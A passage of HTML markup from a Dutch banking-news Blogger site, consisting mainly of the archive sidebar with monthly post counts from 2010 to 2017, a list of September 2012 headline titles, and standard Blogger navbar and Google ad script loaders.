</a>
<a class='post-count-link' href='https://www.banknieuws.info/2017/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2017/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2017/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2017/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2017/04/'>
april
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2017/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(80)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2017/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2017/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(495)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2016/12/'>
december
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2016/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2016/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2016/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2016/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2016/04/'>
april
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2016/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2016/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2016/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(445)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2015/12/'>
december
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2015/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2015/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2015/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2015/04/'>
april
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2015/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2015/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2015/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(232)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2014/12/'>
december
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2014/11/'>
november
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2014/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2014/09/'>
september
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2014/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2014/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2014/04/'>
april
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2014/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2014/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2014/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(359)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2013/12/'>
december
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2013/11/'>
november
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2013/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2013/09/'>
september
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2013/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2013/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2013/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2013/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2013/04/'>
april
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2013/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2013/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2013/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(259)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2012/12/'>
december
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2012/11/'>
november
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2012/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2012/09/'>
september
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='posts'>
<li><a href='https://www.banknieuws.info/2012/09/kort-banknieuws_28.html'>Kort banknieuws</a></li>
<li><a href='https://www.banknieuws.info/2012/09/150-euro-meer-kwijt-aan-zorgverzekering.html'>150 euro meer kwijt aan zorgverzekering in 2013</a></li>
<li><a href='https://www.banknieuws.info/2012/09/nieuwe-bank-knab-is-knap-duur.html'>&#39;Nieuwe bank KNAB is knap duur&#39;</a></li>
<li><a href='https://www.banknieuws.info/2012/09/nieuwe-zorgplicht-ter-bescherming.html'>Nieuwe zorgplicht ter bescherming consumenten bij ...</a></li>
<li><a href='https://www.banknieuws.info/2012/09/rechtbank-wijst-vordering-gedupeerde.html'>Rechtbank wijst vordering gedupeerde Icesave spaar...</a></li>
<li><a href='https://www.banknieuws.info/2012/09/nieuwe-bank-knab-gestart.html'>Nieuwe bank Knab gestart</a></li>
<li><a href='https://www.banknieuws.info/2012/09/rbs-noteert-boosters-op-euronext.html'>RBS noteert boosters op Euronext</a></li>
<li><a href='https://www.banknieuws.info/2012/09/kleine-lettertjes-in-belastingplan.html'>Kleine lettertjes in Belastingplan</a></li>
<li><a href='https://www.banknieuws.info/2012/09/de-jager-neemt-aanbevelingen-commissie.html'>De Jager neemt aanbevelingen Commissie De Wit over</a></li>
<li><a href='https://www.banknieuws.info/2012/09/onzichtbare-qr-code-moet-valsmunterij.html'>Onzichtbare QR code moet valsmunterij tegengaan</a></li>
<li><a href='https://www.banknieuws.info/2012/09/rabobank-weigert-compensatie-bij.html'>Rabobank weigert compensatie bij phishing</a></li>
<li><a href='https://www.banknieuws.info/2012/09/vertrouwen-door-armen-belangrijk-voor.html'>Vertrouwen door armen belangrijk voor slagen micro...</a></li>
<li><a href='https://www.banknieuws.info/2012/09/verdachten-aangehouden-voor-witwassen.html'>Verdachten aangehouden voor witwassen van vele mil...</a></li>
<li><a href='https://www.banknieuws.info/2012/09/leaseplan-bank-ziet-toename-aantal.html'>LeasePlan Bank ziet toename aantal &#39;slimme spaarders&#39;</a></li>
<li><a href='https://www.banknieuws.info/2012/09/de-verkiezingsuitslag-en-uw-portemonnee.html'>De verkiezingsuitslag en uw portemonnee</a></li>
<li><a href='https://www.banknieuws.info/2012/09/schadeclaim-tegen-aegon-voor-rechtbank.html'>Schadeclaim tegen Aegon voor rechtbank</a></li>
<li><a href='https://www.banknieuws.info/2012/09/spaarder-levert-maandelijks-een-half.html'>Spaarder levert maandelijks een half procent in</a></li>
<li><a href='https://www.banknieuws.info/2012/09/ierse-aanpak-schuldencrisis-werpt.html'>Ierse aanpak schuldencrisis werpt vruchten af</a></li>
<li><a href='https://www.banknieuws.info/2012/09/belastingaangifte-eenvoudig-te-wijzigen.html'>Belastingaangifte eenvoudig te wijzigen</a></li>
<li><a href='https://www.banknieuws.info/2012/09/provinciesgemeenten-waterschappen.html'>Provincies, gemeenten &amp; waterschappen wijzen nieuw...</a></li>
<li><a href='https://www.banknieuws.info/2012/09/rekeningnummers-converteren-naar-iban.html'>Rekeningnummers converteren naar IBAN via het web</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2012/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2012/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2012/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2012/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2012/04/'>
april
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2012/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2012/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2012/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(397)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2011/12/'>
december
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2011/11/'>
november
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2011/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2011/09/'>
september
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2011/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2011/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2011/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2011/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2011/04/'>
april
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2011/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2011/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2011/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(135)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2010/12/'>
december
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2010/11/'>
november
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2010/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2010/09/'>
september
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2010/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2010/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Mogelijk gemaakt door <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/547775626161174602?po\x3d8506447122797468998\x26origin\x3dhttps://www.banknieuws.info',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

 <div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
